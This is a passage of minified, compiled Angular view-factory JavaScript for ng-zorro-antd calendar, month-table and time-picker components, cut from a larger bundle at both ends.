n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,8,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,7,null,null,null,null,null,null,null)),n["\u0275did"](2,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,h)),n["\u0275did"](4,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,g)),n["\u0275did"](6,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,C)),n["\u0275did"](8,16384,null,0,v.NgSwitchDefault,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],null,null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,2,0,!0),l(e,4,0,a.isTemplateRef(a.cell.dateCellRender)),l(e,6,0,a.isNonEmptyString(a.cell.dateCellRender))}),null)}function T(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function y(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,T)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.cell.value);l(e,2,0,n,a.cell.dateFullCellRender)}),null)}function R(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function x(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,R)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,n=l(e,3,0,a.cell.value);l(e,2,0,n,a.cell.dateCellRender)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-content"))}))}function k(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""])),(l()(),n["\u0275and"](16777216,null,null,1,null,x)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,e.component.cell.dateCellRender)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-value")),l(e,1,0,a.cell.content)}))}function w(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,3,"div",[["class","ant-fullcalendar-date"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,y)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["defaultCell",2]],null,0,null,k))],(function(l,e){l(e,3,0,e.component.cell.dateFullCellRender,n["\u0275nov"](e,4))}),null)}function N(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),n["\u0275did"](1,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,I)),n["\u0275did"](3,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,w)),n["\u0275did"](5,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){l(e,1,0,e.component.prefixCls),l(e,3,0,"ant-calendar"),l(e,5,0,"ant-fullcalendar")}),null)}var O=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function z(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"th",[["role","columnheader"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["x"]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-column-header ",a.prefixCls,"-week-number-header")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header-inner"))}))}function S(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"th",[["role","columnheader"]],[[8,"title",0],[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](2,null,["",""]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.short,""),n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header-inner")),l(e,2,0,e.context.$implicit.veryShort)}))}function V(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"td",[["role","gridcell"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-week-number-cell")),l(e,1,0,e.parent.context.$implicit.weekNum)}))}function D(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"td",[["date-table-cell",""],["role","gridcell"]],[[8,"title",0]],[[null,"click"],[null,"mouseenter"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.isDisabled?null:l.context.$implicit.onClick())&&n),"mouseenter"===e&&(n=!1!==(l.context.$implicit.isDisabled?null:l.context.$implicit.onMouseEnter())&&n),n}),N,f)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),n["\u0275did"](3,49152,null,0,p.a,[],{prefixCls:[0,"prefixCls"],cell:[1,"cell"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,3,0,a.prefixCls,e.context.$implicit)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,""))}))}function P(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"tr",[["role","row"]],null,null,null,null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,V)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,D)),n["\u0275did"](6,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,4,0,e.context.$implicit.weekNum),l(e,6,0,e.context.$implicit.dateCells,a.trackByDateFn)}),null)}function F(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,9,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,5,"thead",[],null,null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,4,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,z)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,S)),n["\u0275did"](6,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275eld"](7,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,P)),n["\u0275did"](9,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,4,0,a.showWeek),l(e,6,0,a.headWeekDays),l(e,9,0,a.weekRows,a.trackByWeekFn)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var M=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function $(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function E(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,$)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,e.parent.parent.context.$implicit.value);l(e,2,0,n,a.monthFullCellRender)}),null)}function H(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function L(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,H)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,n=l(e,3,0,e.parent.parent.parent.context.$implicit.value);l(e,2,0,n,a.monthCellRender)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-content"))}))}function Y(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""])),(l()(),n["\u0275and"](16777216,null,null,1,null,L)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,e.component.monthCellRender)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-value")),l(e,1,0,e.parent.parent.context.$implicit.content)}))}function A(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,E)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["defaultCell",2]],null,0,null,Y))],(function(l,e){l(e,3,0,e.component.monthFullCellRender,n["\u0275nov"](e,4))}),(function(l,e){l(e,1,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-month"))}))}function B(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](2,null,["",""]))],null,(function(l,e){l(e,1,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-month-panel-month")),l(e,2,0,e.parent.context.$implicit.content)}))}function q(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,8,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.disabled?null:l.context.$implicit.onClick())&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,5,null,null,null,null,null,null,null)),n["\u0275did"](4,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,A)),n["\u0275did"](6,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,B)),n["\u0275did"](8,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,4,0,a.prefixCls),l(e,6,0,"ant-fullcalendar"),l(e,8,0,"ant-calendar")}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,""))}))}function W(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,q)),n["\u0275did"](2,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelMonth)}),null)}function K(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,W)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.panelMonths,a.trackYear)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-month-panel-table")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-month-panel-tbody"))}))}var U=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function j(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.selectHour(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "])),n["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedHour(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var u=n["\u0275unv"](e,1,0,l(e,2,0,n["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,u)}))}function G(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,j)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function _(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[2,0],["hourListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,G)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.hourRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function Q(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.selectMinute(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "])),n["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedMinute(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var u=n["\u0275unv"](e,1,0,l(e,2,0,n["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,u)}))}function J(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Q)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function X(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[3,0],["minuteListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,J)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.minuteRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function Z(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.selectSecond(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "])),n["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedSecond(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var u=n["\u0275unv"](e,1,0,l(e,2,0,n["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,u)}))}function ll(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Z)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function el(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[4,0],["secondListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ll)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.secondRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function al(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.select12Hours(l.parent.context.$implicit)&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"\n                ",a.isSelected12Hours(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n              ")),l(e,1,0,e.parent.context.$implicit.value)}))}function nl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,al)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!e.component.nzHideDisabledOptions)}),null)}function ul(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[5,0],["use12HoursListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,nl)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.use12HoursRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function vl(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function tl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,vl)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.nzAddOn)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-addon"))}))}function bl(l){return n["\u0275vid"](2,[n["\u0275pid"](0,v.DecimalPipe,[n.LOCALE_ID]),n["\u0275qud"](671088640,1,{nzTimeValueAccessorDirective:0}),n["\u0275qud"](671088640,2,{hourListElement:0}),n["\u0275qud"](671088640,3,{minuteListElement:0}),n["\u0275qud"](671088640,4,{secondListElement:0}),n["\u0275qud"](671088640,5,{use12HoursListElement:0}),(l()(),n["\u0275eld"](6,0,null,null,20,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](7,0,null,null,19,"div",[],[[8,"className",0],[4,"width","px"]],null,null,null,null)),(l()(),n["\u0275eld"](8,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](9,0,null,null,6,"input",[["type","text"]],[[8,"className",0],[8,"placeholder",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"blur"],[null,"input"],[null,"compositionstart"],[null,"compositionend"],[null,"keyup"]],(function(l,e,a){var u=!0,v=l.component;return"input"===e&&(u=!1!==n["\u0275nov"](l,10)._handleInput(a.target.value)&&u),"blur"===e&&(u=!1!==n["\u0275nov"](l,10).onTouched()&&u),"compositionstart"===e&&(u=!1!==n["\u0275nov"](l,10)._compositionStart()&&u),"compositionend"===e&&(u=!1!==n["\u0275nov"](l,10)._compositionEnd(a.target.value)&&u),"keyup"===e&&(u=!1!==n["\u0275nov"](l,11).keyup()&&u),"blur"===e&&(u=!1!==n["\u0275nov"](l,11).blur()&&u),"ngModelChange"===e&&(u=!1!==(v.time.value=a)&&u),"blur"===e&&(u=!1!==v.time.changed()&&u),u}),null,null)),n["\u0275did"](10,16384,null,0,i.d,[n.Renderer2,n.ElementRef,[2,i.a]],null,null),n["\u0275did"](11,16384,[[1,4]],0,s.d,[r.a,n.ElementRef],{nzTime:[0,"nzTime"]},null),n["\u0275prd"](1024,null,i.n,(function(l,e){return[l,e]}),[i.d,s.d]),n["\u0275did"](13,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),n["\u0275prd"](2048,null,i.o,null,[i.r]),n["\u0275did"](15,16384,null,0,i.p,[[4,i.o]],null,null),(l()(),n["\u0275eld"](16,0,null,null,8,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,_)),n["\u0275did"](18,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,X)),n["\u0275did"](20,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,el)),n["\u0275did"](22,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ul)),n["\u0275did"](24,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,tl)),n["\u0275did"](26,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,11,0,a.format),l(e,13,0,a.time.value),l(e,18,0,a.hourEnabled),l(e,20,0,a.minuteEnabled),l(e,22,0,a.secondEnabled),l(e,24,0,a.nzUse12Hours),l(e,26,0,a.nzAddOn)}),(function(l,e){var a=e.component;l(e,6,0,n["\u0275inlineInterpolate"](1,"",a.nzInDatePicker?a.prefixCls+"-panel":"","")),l(e,7,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-inner ",a.nzInDatePicker?a.prefixCls+"-column-"+a.enabledColumns:"",""),a.nzInDatePicker?null:56*a.enabledColumns),l(e,8,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input-wrap")),l(e,9,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input"),a.nzPlaceHolder,n["\u0275nov"](e,15).ngClassUntouched,n["\u0275nov"](e,15).ngClassTouched,n["\u0275nov"](e,15).ngClassPristine,n["\u0275nov"](e,15).ngClassDirty,n["\u0275nov"](e,15).ngClassValid,n["\u0275nov"](e,15).ngClassInvalid,n["\u0275nov"](e,15).ngClassPending),l(e,16,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-combobox"))}))}var il=a("wFw1");a.d(e,"a",(function(){return ol})),a.d(e,"b",(function(){return cl}));var ol=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function rl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"date-range-popup",[],null,[[null,"panelModeChange"],[null,"valueChange"],[null,"inputChange"],[null,"calendarChange"],[null,"resultOk"],[null,"closePicker"]],(function(l,e,a){var 